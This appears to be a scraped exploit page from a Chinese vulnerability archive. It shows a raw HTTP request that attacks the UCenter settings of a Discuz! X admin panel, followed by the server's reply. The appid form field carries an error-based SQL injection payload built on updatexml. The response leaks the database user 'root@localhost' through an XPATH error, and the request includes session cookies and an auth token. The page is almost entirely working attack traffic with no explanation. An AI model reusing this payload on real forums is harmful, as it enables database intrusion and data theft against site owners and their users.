 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer:
http://test.com/discuzx/upload/admin.php?action=setting&operation=uc
Cookie: uu7R_2132_saltkey=pOxXT5z7; uu7R_2132_lastvisit=1575881910;
uu7R_2132_sid=IZORD1;
uu7R_2132_lastact=1575886743%09admin.php%09;
uu7R_2132_seccode=1.c4843572429af259db;
uu7R_2132_ulastactivity=0f76XXNk3WYoD3ZOOdu0b8fDYpILB%2Ba%2BKa
RV4mRFM5y8Pm5LO6FD;
uu7R_2132_auth=747eWbdp8GoStWqIha1CT8K6VIaqmGvDwFGsmc92Ei4Ie
sVr9MiumCHy01YYxbbKWYzoPokSpLJeonMs4pHO;
uu7R_2132_lastcheckfeed=1%7C1575885517; uu7R_2132_nofavfid=1;
uu7R_2132_lip=127.0.0.1%2C1575885517; uu7R_2132_onlineusernum=1;
uu7R_2132_sendmail=1
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------5574909820695
Content-Length: 2159
-----------------------------5574909820695
Content-Disposition: form-data; name="formhash"
7e178ce6
-----------------------------5574909820695
Content-Disposition: form-data; name="scrolltop"
-----------------------------5574909820695
Content-Disposition: form-data; name="anchor"
-----------------------------5574909820695
Content-Disposition: form-data; name="operation"
uc
-----------------------------5574909820695
Content-Disposition: form-data; name="settingnew[uc][appid]"
1' and (updatexml(1,concat(0x7e,(select user()),0x7e),1)); -- a
-----------------------------5574909820695
Content-Disposition: form-data; name="settingnew[uc][key]"
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Set-Cookie: uu7R_2132_sid=Fe9gNu; expires=Tue, 10-Dec-2019 10:32:07 GMT; Max-Age=86400; path=/
Set-Cookie: uu7R_2132_lip=127.0.0.1%2C1575887526; path=/
Set-Cookie: uu7R_2132_lastact=1575887527%09admin.php%09; expires=Tue, 10-Dec-2019 10:32:07 GMT; Max-Age=86400; path=/
Content-Length: 1494
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="x-ua-compatible" content="ie=7" />
<link href="static/image/admincp/admincp.css?bi3" rel="stylesheet" type="text/css" />
</head>
<body>
<script type="text/JavaScript">
var admincpfilename = 'admin.php', IMGDIR = 'static/image/common', STYLEID = '1', VERHASH = 'bi3', IN_ADMINCP = true, ISFRAME = 1, STATICURL='static/', SITEURL
</script>
<script src="static/js/common.js?bi3" type="text/javascript"></script>
<script src="static/js/admincp.js?bi3" type="text/javascript"></script>
<script type="text/javascript">
if(ISFRAME && !parent.document.getElementById('leftmenu') && !parent.parent.document.getElementById('leftmenu')) {
redirect(admincpfilename + '?frames=yes&' + document.URL.substr(document.URL.indexOf(admincpfilename) + admincpfilename.length + 1));
}
</script>
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div class="container" id="cpcontainer"><b>UCenter info:</b> MySQL Query Error<br /><b>SQL:</b>SELECT value FROM [Table]vars WHERE name='noteexists1' and
/><b>Error:</b>XPATH syntax error: '~root@localhost~'<br /><b>Errno:</b>1105<br />
</div>
</body>
</html>
零组资料文库
Tools